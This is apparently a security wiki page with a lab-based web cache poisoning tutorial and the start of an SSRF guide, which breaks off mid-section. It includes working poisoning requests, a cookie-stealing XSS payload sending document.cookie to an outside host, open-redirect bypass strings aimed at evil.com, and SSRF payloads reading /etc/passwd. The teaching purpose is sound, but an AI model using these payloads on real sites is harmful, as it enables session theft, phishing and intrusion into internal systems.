Web
The World Wide Web
Attacks
Cache Poisoning
What is it ?
Cache poisoning was popularized in 2018, although this attack existed long before, as this 2009 OWASP article shows.
In short, it consists in poisoning the cache that will be served to the next users.
This attack can be anecdotal as very powerful, since it couples with other vulnerabilities, such as XSS or Open Redirection.
For example, we can poison a cache with an XSS, which will steal the session cookies of all users who will go to a certain page.
Beware, this is not to be confused with Web Cache Deception (WCD), which has neither the same methodology nor the same goal.
In order to understand how it works, we need to understand what this attack is based on: the cache.
The purpose of the cache is to reduce the response time of the web server. It acts as an intermediary between the web server and the client. It allows to save web pages that have been previously requested and then provide them to other clients requesting the same page.
There are two important notions that characterize a cache server:
- The amount of time a page is cached
- Whether the cached copy will be delivered or whether the request will be transferred to the web server
Here is how the caching and then the distribution of the cache is done :

The X-Cache: Hit header indicates that we have contacted the cache, and the X-Cache: Miss directly with the web server.
It is in this second case that the cache will be generated, since it will cache the response returned by the web server.
So, what happens if we manage to inject arbitrary code into the web server's response during an X-Cache: Miss ?

If we take advantage of X-Cache: Miss to inject our arbitrary code, it will be returned and cached, then distributed to all other visitors, without any interaction required from them!
Of course, this cache won't stay forever: it is often defined by the Cache-Control header.
For example: Cache-Control: max-age=180 means that the cache will stay 3 minutes, until the next caching.

Cache keys
Imagine two users from different countries visiting a certain page, such as the home page of a bank.
Given the large number of people visiting the site, in order to serve the visitors faster, the bank decided to set up a cache, this will allow the bank to lighten the requests and not regenerate content for each request as explained before.
But then, how to determine which cache to send?
We won't send a Polish cache to a French visitor, and that's why cache keys are set up.
They will simply choose in the request which elements to choose to distribute the cache.
In our example, it will simply be a language cookie (if there is one), such as lang=fr.
It can also be headers or GET request parameters.

Unkeyed inputs
The unkeyed inputs will be our vector of attack during cache poisoning.
We consider an unkeyed input, a field that is not a cache key, but which is reflected in the response or acts on the response (like redirecting a page to another one).
Like Cache Keys, these can be headers, cookies, or GET request parameters.
They can also be chained (i.e. several unkeyed inputs at once), as we'll see in the "Resource hijacking" example.
Finding unkeyed inputs can be boring, fortunately, to make it easier for us, PortSwigger has concocted a wonderful module : Param Miner.
Param Miner
To use it within Burp, it's very simple:
- Install Param Miner and activate it
- Right-click on the desired query
- Choose whether to search for headers, cookies or GET parameters
- Start the scan
- You can see the scan live thanks to the Flow module, otherwise go to Extender -> Extensions -> Param Miner -> Output (this can take some time)
Here is an example of a Param Miner output:
Updating active thread pool size to 8
Queued 1 attacks
Selected bucket size: 8192 for ac741f481eba7f5d80a83ee7003a00d0.web-security-academy.net
Initiating header bruteforce on ac741f481eba7f5d80a83ee7003a00d0.web-security-academy.net
Resuming header bruteforce at -1 on ac741f481eba7f5d80a83ee7003a00d0.web-security-academy.net
Identified parameter on ac741f481eba7f5d80a83ee7003a00d0.web-security-academy.net:
x-forwarded-host
Resuming header bruteforce at -1 on ac741f481eba7f5d80a83ee7003a00d0.web-security-academy.net
Completed attack on ac741f481eba7f5d80a83ee7003a00d0.web-security-academy.net
We can see in this example that Param Miner has found the X-Forwarded-Host header as an unkeyed input.

Cache buster
The cache buster is a parameter that is added in the request to hide only a specific page. Actually, the requested web page and its parameters are cache keys.
This allows us not to poison the cache of all visitors during tests.
Headers
To ensure that you follow this article as closely as possible, here are the headers that we are going to talk about, accompanied by a short description.
About the cache :
| X-Cache | Indicates whether the response comes from the cache server (X-Cache: hit) or from the web server (X-Cache: miss). |
|
Age |
Indicates the age of the cache in seconds. |
| Cache-Control |
Indicates caching instructions. |
| Vary | Defines the headers that will serve as cache keys. |
Others :
| X-Forwarded-Host | Identifies the host initially requested by the client in the Host header of the HTTP request. |
| X-Forwarded-Scheme | Similar to X-Forwarded-Proto, it is used to identify the protocol (HTTP / HTTPS) used to connect to the proxy. |
| X-Original-Url | Indicates the URL initially requested. |
Examples
We will now move on to practice, using PortSwigger's excellent Cache Poisoning labs (there are 6 in total, but we will only skim them to practice the most important aspects of Cache Poisoning).
For the sake of readability, we have replaced all Exploit Servers URLs with hideandsec.sh.
Basic unkeyed input
In this example we will see how we can poison a site's cache by injecting our own Javascript code.
By using the Burp proxy on the home page, we can see the beginning of this answer :
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Connection: close
Cache-Control: max-age=30
Age: 2
X-Cache: hit
X-XSS-Protection: 0
Content-Length: 10627
<!DOCTYPE html>
<html>
<head>
<link href="/resources/css/labsEcommerce.css" rel="stylesheet">
<script type="text/javascript" src="//acb71fdd1e124550803245dc009d00fe.web-security-academy.net/resources/js/tracking.js"></script>
<title>Web cache poisoning with an unkeyed header</title>
</head>
<body>
[...]
Thanks to Param Miner, we can find an unkeyed input: X-Forwarded-Host.
Effectively, by giving it a value we notice that the url of the tracking.js script changes :
GET /?x=buster HTTP/1.1
Host: acb71fdd1e124550803245dc009d00fe.web-security-academy.net
X-Forwarded-Host: hideandsec.sh
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Connection: close
Cache-Control: max-age=30
Age: 2
X-Cache: hit
X-XSS-Protection: 0
Content-Length: 10583
<!DOCTYPE html>
<html>
<head>
<link href="/resources/css/labsEcommerce.css" rel="stylesheet">
<script type="text/javascript" src="//hideandsec.sh/resources/js/tracking.js"></script>
<title>Web cache poisoning with an unkeyed header</title>
</head>
<body>
[...]
Bingo ! We can poison the cache for 30 seconds for everyone who comes to see this same page !
Attention, in order to poison the cache, you have to send the request in order to receive an X-Cache: miss, which means that we have sent the request directly to the web server (and not to the cache server), then X-Cache: hit, to check that we have poisoned the cache.
It's mostly a confirmation, to make sure we don't only have X-Cache: miss.
- Now we have two possibilities :
Put the url of a web server we own into the X-Forwarded-Host with a /resources/js/tracking.js file in which we can put our own Javascript payload to be loaded by the victims - Or inject the Javascript payload directly into the X-Forwarded-Host header, but this only works if the server does not filter certain characters.
Let's use the first method.
Let's put our payload alert(‘oupsi’) in https://hideandsec.sh/resources/js/tracking.js, re-poison the cache and reload the page :

And it's as simple as that, everyone who accesses the site's home page within 30 seconds will get this message.
Of course it's possible to inject any Javascript code and thus steal cookies or make a CSRF etc... After that it's like a simple stored XSS.
Resource Hijacking
Let's imagine going to a web site and receiving this initial response :
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Keep-Alive: timeout=0
Cache-Control: max-age=30
Age: 24
X-Cache: hit
X-XSS-Protection: 0
Connection: close
Content-Length: 10576
<!DOCTYPE html>
<html>
<head>
<link href="/resources/css/labsEcommerce.css" rel="stylesheet">
<script type="text/javascript" src="/resources/js/tracking.js"></script>
<title>Web cache poisoning with multiple headers</title>
</head>
<body>
<div theme="ecommerce">
[...]
We can see :
- That there is a cache, thanks to the Cache-Control, Age and X-Cache headers
- That he's making us load a “tracking.js” script.
Let's now launch Burp Suite's Param Miner extension for bruteforce unkeyed inputs in headers :
Updating active thread pool size to 8
Queued 1 attacks
Selected bucket size: 8192 for ace61ff21ef38bb68028159d009a000c.web-security-academy.net
Initiating header bruteforce on ace61ff21ef38bb68028159d009a000c.web-security-academy.net
Resuming header bruteforce at -1 on ace61ff21ef38bb68028159d009a000c.web-security-academy.net
Identified parameter on ace61ff21ef38bb68028159d009a000c.web-security-academy.net:
x-forwarded-scheme
Resuming header bruteforce at -1 on ace61ff21ef38bb68028159d009a000c.web-security-academy.net
Completed attack on ace61ff21ef38bb68028159d009a000c.web-security-academy.net
Param Miner found the X-Forwarded-Scheme header to be an unkeyed input.
Indeed, when we give it any value other than https, like nothttps or http, it returns a 302 Found (Redirection) :
GET /?x=buster HTTP/1.1
Host: ace61ff21ef38bb68028159d009a000c.web-security-academy.net
X-Forwarded-Scheme: nothttps
HTTP/1.1 302 Found
Location: https://ace61ff21ef38bb68028159d009a000c.web-security-academy.net/?x=buster
Keep-Alive: timeout=0
Cache-Control: max-age=30
Age: 0
X-Cache: miss
X-XSS-Protection: 0
Connection: close
Content-Length: 0
We can see that the X-Cache has the value Miss, which means that it has not returned the cache because it has expired (Age: 0), that we have managed to communicate with the server and that it has generated the new cache using this response, for a maximum duration of 30 seconds (max-age=30).
These values concerning the cache can be very useful to develop a small script that will automatically re-poison the cache according to the value of the Age header, in our case every 30 seconds.
This is a beginning of Open Redirection, but not yet, since it does not redirect to a third host.
Luckily we still have the X-Forwarded-Host header!
The X-Forwarded-Host (XFH) header is a de-facto standard header for identifying the original host requested by the client in the Host HTTP request header.
Host names and ports of reverse proxies (load balancers, CDNs) may differ from the origin server handling the request, in that case the X-Forwarded-Host header is useful to determine which Host was originally used.
(From MDN)
Chances are the server will consider our X-Forwarded-Host as the host initiating the request, and therefore use it to generate the redirect links :
GET /?x=buster HTTP/1.1
Host: ace61ff21ef38bb68028159d009a000c.web-security-academy.net
X-Forwarded-Scheme: nothttps
X-Forwarded-Host: hideandsec.sh
HTTP/1.1 302 Found
Location: https://hideandsec.sh/?x=buster
Keep-Alive: timeout=0
Cache-Control: max-age=30
Age: 0
X-Cache: miss
X-XSS-Protection: 0
Connection: close
Content-Length: 0
Success!
The cache is now poisoned with Open Redirection on our own server.
That's nice, but we can't get very far with that, except by doing phishing.
Luckily we have another way to inject code: the tracking.js file we found at the beginning !
GET /resources/js/tracking.js?x=buster HTTP/1.1
Host: ace61ff21ef38bb68028159d009a000c.web-security-academy.net
HTTP/1.1 200 OK
Content-Type: application/javascript
Content-Encoding: gzip
Keep-Alive: timeout=0
Cache-Control: max-age=30
Age: 29
X-Cache: hit
X-XSS-Protection: 0
Connection: close
Content-Length: 70
document.write('<img src="/resources/images/tracker.gif?page=post">');
Here is what the request gives us without modification.
Let's retry the operation from before with X-Forwarded-Host and X-Forwarded-Scheme :
GET /resources/js/tracking.js?x=buster HTTP/1.1
X-Forwarded-Host: hideandsec.sh
X-Forwarded-Scheme: nothttps
Host: ace61ff21ef38bb68028159d009a000c.web-security-academy.net
HTTP/1.1 302 Found
Location: https://hideandsec.sh/resources/js/tracking.js?x=buster
Keep-Alive: timeout=0
Cache-Control: max-age=30
Age: 0
X-Cache: miss
X-XSS-Protection: 0
Connection: close
Content-Length: 0
Now all pages that will load the resource /resources/js/tracking.js will load it on our own server.
Now let's configure the payload.
For this demonstration, I will just run an alert alert(“Oupsi doupsi”) on the home page of the site.
PortSwigger offer us an Exploit Server to do this, so let's put the payload in the file /resources/js/tracking.js :

It is important to reproduce the path displayed in the redirection, otherwise the browser will not be able to load our payload.
Let's remove our cache buster ?x=buster to poison the cache of all users, send back our infected request until we get an X-Cache: miss, and watch the result on the browser !

That's it, every new user who visits this page will execute our Javascript payload, with no further interaction required from them !
In summary
We poisoned the /resources/js/tracking.js by causing a 302 redirection to our own server, then we recreated a fake /resources/js/tracking.js on our server, by placing our Javascript payload there.
Therefore, any user going to this page will load our own tracking.js because of the 302 redirection.
Targeted Cache Poisoning
Now imagine, during a Red Team mission for example, wanting to target a single person.
To do so, the server would have to use cookies specific to a user as a cache key (ex: User-Agent, Session ID), to poison only the caches that will be returned to that user.
For example, we can tell if this is the case when the server returns the "Vary: User-Agent" header, but it may be the case even if it doesn't.
Never trust headers.
Let's take the case of a website that allows you to post comments, using HTML (or that you found an XSS on it).
You can insert a comment like this :
<h2>Ahaha cool post ! I love it</h2>
<img src="hideandsec.sh/thxforyouruseragent" />172.31.30.141 2020-05-09 06:36:41 +0000 "GET /thxforyouruseragent HTTP/1.1" 404 "User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/75.0.3770.142 Safari/537.36"So far nothing incredible, but now let's use these User-Agents for our cache poisoning on the example before.
GET /resources/js/tracking.js HTTP/1.1
X-Forwarded-Host: hideandsec.sh
X-Forwarded-Scheme: nothttps
Host: ace61ff21ef38bb68028159d009a000c.web-security-academy.net
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/75.0.3770.142 Safari/537.36
HTTP/1.1 302 Found
Location: https://hideandsec.sh/resources/js/tracking.js
Keep-Alive: timeout=0
Cache-Control: max-age=30
Age: 0
X-Cache: miss
X-XSS-Protection: 0
Connection: close
Content-Length: 0
You'll notice that we replaced the User-Agent with the one we stole.
Therefore, if the cache is configured to take in consideration the User-Agent as a cache key, this redirection will only be done on users having this same User-Agent (including our target).
Local Route Poisoning
Let's imagine for this example, that after having launched a Param Miner on the headers of a site, we find ourselves with the headers X-Original-Url or X-Rewrite-Url as unkeyed inputs.
In addition to the danger they represent (CWE-436), we can provoke a request that will ask for a page but return another, which will be kept in cache.
See this example :
GET / HTTP/1.1
Host: acb71fdd1e124550803245dc009d00fe.web-security-academy.net
X-Original-Url: /admin
The site will return us the content of the /admin page, without redirection!
So if we inject this request in cache (X-Cache: Miss -> X-Cache: Hit), all users will receive the content of the /admin page instead of the home page.
Not very interesting, you might say, given that we can only use pages from the targeted site, not our own.
That's why we have to couple this vulnerability to another one.
Open Redirection
Here is an example of what you can do with an Open Redirection :
GET /transactions.php HTTP/1.1
Host: acb71fdd1e124550803245dc009d00fe.web-security-academy.net
X-Original-Url: /logout.php?callback=https://hideandsec.sh/transactions.php
We ask for /transactions.php, except that behind it, the server will return /logout.php?callback=https://hideandsec.sh/transactions.php.
So it will first go to logout.php, and in both cases (if the server has an open session or not), it will redirect to the callback (our transactions page), whereas if we had made an open redirection to the callback of login.php and the server has no open session, it would have loaded the login page instead of the callback.
This is therefore equivalent of a more elaborate phishing, since no social engineering is required to get a victim to click on a link redirecting to our fake site, and most importantly, all users will be trapped.
We will then be able to retrieve all of our victims' banking data, and even their credentials, by asking them to confirm their password and/or identity during a transaction.
XSS
To escape this restriction to redirect only to a page of the site concerned, an XSS can be used.
Let's imagine an XSS on the page /search?q=<script>alert(“Your site is very secure”)</script>.
Once we can inject javascript, we can do a little bit whatever we want, like injecting a keylogger with BeEF, stealing cookies, redirecting to an external site,...
Here's an example of a request that will steal the victims' cookies :
GET /dashboard HTTP/1.1
Host: acb71fdd1e124550803245dc009d00fe.web-security-academy.net
X-Original-Url: /search?q=<img src=x onerror=this.src='https://hideandsec.sh/?c='+document.cookie />
If the server does not accept this request, encode it, or even encode it twice.
In this request, the server will return the search result with our image <img src=x onerror=this.src='https://hideandsec.sh/?c='+document.cookie />
Once the content of the page is cached, anyone trying to go to their /dashboard will end up on the search page, with our image that they will not be able to load, by sending their cookies.
We use the /dashboard here and not the home page, to be sure to retrieve cookies from people who are logged in.
We could have also redirected the /change_password to ours with <script>window.location.replace("https://hideandsec.sh/change_password");</script>, and redo phishing like the Open Redirection.
If the victim doesn't pay attention to the domain name that has changed in the meantime, we could recover 2 passwords from the victim, the old one and the new one, which we can then use for Password Spraying.
Author
mxrch
- Github : https://github.com/mxrch
- Twitter : https://twitter.com/mxrchreborn
- HackTheBox : https://www.hackthebox.eu/profile/181024
Contributor
Tartofraise
- Github : https://github.com/Tartofraise
- Twitter : https://twitter.com/_Tartofraise
- HackTheBox : https://www.hackthebox.eu/home/users/profile/103958
SSRF Series
1. INTRO
SSRF (Server-Side Request Forgery: server-side request forgery) is a fake exploit server-initiated requests. Generally, SSRF attacks target internal systems that are not accessible from the external network.
Types of SSRF
1. Show response to attacker (basic)
2. Do now show response (blind)
The basics of the vulnerability
SSRF (Server-Side Request Forgery: Server-Side Request Forgery) is a security vulnerability constructed by an attacker to form a request initiated by the server. Generally, SSRF attacks target internal systems that are not accessible from the external network. (Because it is initiated by the server, it can request the internal system that is connected to it and isolated from the external network)
Where it appears
Vulnerability detection / Verifications
- Exclusion method: browser f12 checks the source code to see if the request was made locally (For example: If the resource address type is http://www.xxx.com/a.php?image=(address), an SSRF vulnerability may exist)
- dnslog and other tools to test to see if they are accessed (You can encode the uri and parameters of the currently prepared request into base64 in the blind typing background use case, so that after blind typing background decoding, you know which machine and which cgi triggered the request.)
- Capture and analyze whether the request sent by the server is sent by the server. If it is not a request from the client, it may be, and then find the internal network address where the HTTP service exists (Look for leaked web application intranet addresses from historical vulnerabilities in the vulnerable platform)
- Banner, title, content and other information returned directly
- Pay attention to bool SSRF
What can we do with SSRF?
- SSRF to reflection XSS
- Try to use URL to access internal resources and make the server perform operations (file: ///, dict: //, ftp: //, gopher: // ..)
- Scan internal networks and ports
- If it is running on a cloud instance, you can try to get metadata
2. BYPASS
Change the writing of IP address
Some developers will filter out the intranet IP by regular matching the passed URL parameters. For example, the following regular expressions are used:
The bypassing technique here is similar to the URL redirection bypass or SSRF bypassing technique.
^10(\.([2][0-4]\d|[2][5][0-5]|[01]?\d?\d)){3}$
^172\.([1][6-9]|[2]\d|3[01])(\.([2][0-4]\d|[2][5][0-5]|[01]?\d?\d)){2}$
^192\.168(\.([2][0-4]\d|[2][5][0-5]|[01]?\d?\d)){2}$
Single slash "/" bypass:
https://www.xxx.com/redirect.php?url=/www.evil.comMissing protocol bypass:
https://www.xxx.com/redirect.php?url=//www.evil.comMulti-slash "/" prefix bypass:
https://www.xxx.com/redirect.php?url=///www.evil.com
https://www.xxx.com/redirect.php?url=////www.evil.com
Bypass with "@":
https://www.xxx.com/redirect.php?url=https://www.xxx.com@www.evil.comUse backslash "" to bypass:
https://www.xxx.com/redirect.php?url=https://www.evil.com\https://www.xxx.com/Bypass with "#":
https://www.xxx.com/redirect.php?url=https://www.evil.com#https://www.xxx.com/Bypass with "?":
https://www.xxx.com/redirect.php?url=https://www.evil.com?www.xxx.comBypass with "\":
https://www.xxx.com/redirect.php?url=https://www.evil.com\\www.xxx.comUse "." to bypass:
https://www.xxx.com/redirect.php?url=.evil
https://www.xxx.com/redirect.php?url=.evil.com
Repeating special characters to bypass:
https://www.xxx.com/redirect.php?url=///www.evil.com// ..
https://www.xxx.com/redirect.php?url=////www.evil.com// ..
As talked before, there are 2 types of SSRF.
1. Show response to attacker (basic)
2. Do now show response (blind)
Basic
As mentioned above, it shows the response to the attacker, so after the server gets the URL requested by the attacker, it will send the response back to the attacker. DEMO (using Ruby). Install the following packages and run the code gem install sinatra
require 'sinatra'
require 'open-uri'
get '/' do
format 'RESPONSE: %s', open(params[:url]).read
The above code will open the local server port 4567.
http: // localhost: 4567 /? url = contacts will open the contacts file and display the response in the front end
http: // localhost: 4567 /? url = / etc / passwd will open etc / passwd and respond to the service
http: // localhost: 4567 /? url = https: //google.com will request google.com on the server and display the response
Just get the file from an external site with a malicious payload with a content type of html. Example:
http://localhost:4567/?Url=http://hideandsec.sh/poc.svg3. PREVENTION
How to prevent SSRF
- It is easier to filter the returned information and verify the response of the remote server to the request. If the web application is to get a certain type of file. Then verify that the returned information meets the standards before displaying the returned results to the user.
- Disable unwanted protocols and only allow http and https requests. Prevent problems like file: //, gopher: //, ftp: //, etc.
- Set URL whitelist or restrict intranet IP (use gethostbyname () to determine if it is an intranet IP)
- limit the requested port to the port commonly used by http, such as 80, 443, 8080, 8090 ( Restricted request port can only be web port, only allow access to HTTP and HTTPS requests)
- Unified error information to avoid users from judging the port status of the remote server based on the error information.
- Restricting Intranet IPs That Cannot Be Accessed to Prevent Attacks on the Intranet
- Block return details
4. CTF CONTEXT
Common attack surface
- Port scanning can be performed on the external network, the internal network where the server is located, and local to obtain banner information of some services
- Attack applications running on the intranet or locally (such as overflow)
- Fingerprint identification of intranet WEB applications by accessing default files
- Attacks on web applications inside and outside the network, mainly attacks that can be achieved using GET parameters (such as Struts2, sqli, etc.)
- Reading local files using the file protocol
Example 1:
Mainly talks about the attack surface used with the gopher protocol. The gopher protocol can be said to be very powerful.
Sending post packets via gopher
The gopher protocol can send post packets. How to send it?
